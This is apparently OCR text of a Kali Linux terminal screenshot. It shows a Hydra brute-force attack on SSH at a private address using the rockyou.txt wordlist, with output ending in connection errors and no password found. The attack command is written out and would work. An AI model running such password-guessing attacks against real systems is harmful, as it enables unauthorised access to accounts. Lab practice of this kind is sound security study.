 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l kali -P /usr/share/wordlists/rockyou.txt 10.0.0.128 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-04 12:
43:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.0.128:22/
[STATUS] 104.00 tries/min, 104 tries in 00:01h, 14344296 to do in 2298:46h, 1
5 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-04 12:
45:44
┌──(kali㉿kali)-[~]
└─$